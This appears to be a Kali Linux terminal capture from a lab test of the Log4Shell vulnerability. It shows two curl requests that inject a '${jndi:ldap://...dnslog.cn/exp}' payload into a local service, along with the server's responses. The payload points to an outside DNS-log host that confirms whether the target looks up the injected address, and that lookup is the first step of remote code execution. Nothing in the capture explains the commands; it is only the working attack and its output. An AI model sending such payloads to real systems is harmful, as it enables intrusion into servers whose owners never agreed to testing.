 ┌──(kali㉿kali)-[~]
└─$ curl -X POST http://192.168.17.128:25273/hello -d 'payload="${jndi:ldap://usv85r.dnslog.cn/exp}"'
{"timestamp":"2023-07-31T03:05:17.615+0000","status":405,"error":"Method Not Allowed","message":"Request method 'POST' n
ot supported","path":"/hello"}
┌──(kali㉿kali)-[~]
└─$  curl -X GET http://192.168.17.128:25273/hello -d 'payload="${jndi:ldap://usv85r.dnslog.cn/exp}"'
ok
┌──(kali㉿kali)-[~]
└─$